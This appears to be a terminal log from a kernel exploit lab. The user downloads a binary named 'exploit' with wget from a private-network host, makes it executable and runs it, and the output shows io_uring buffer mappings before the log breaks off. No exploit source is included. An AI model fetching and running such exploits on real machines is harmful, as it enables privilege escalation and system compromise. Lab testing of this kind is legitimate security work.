 user@mitigation-v4-6:/$ cd tmp
user@mitigation-v4-6:/tmp$ wget http://192.168.233.139:7777/exploit
--2025-11-30 13:18:23--  http://192.168.233.139:7777/exploit
Connecting to 192.168.233.139:7777... connected.
HTTP request sent, awaiting response... 200 OK
Length: 838496 (819K) [application/octet-stream]
Saving to: 'exploit'
exploit             100%[===================>] 818.84K  --.-KB/s    in 0.05s
2025-11-30 13:18:23 (16.3 MB/s) - 'exploit' saved [838496/838496]
user@mitigation-v4-6:/tmp$ [   34.809297] CE: hpet increased min_delta_ns to 7500 nsec
[   34.809428] CE: hpet increased min_delta_ns to 11250 nsec
chmod +x exploit
user@mitigation-v4-6:/tmp$ ./exploit
[+] exploit.c:172 uring_fd = 3
[+] exploit.c:185 [pbuf 0] mapped @ 0x79adf1549000
[+] exploit.c:185 [pbuf 1] mapped @ 0x79adf1548000
[+] exploit.c:185 [pbuf 2] mapped @ 0x79adf1547000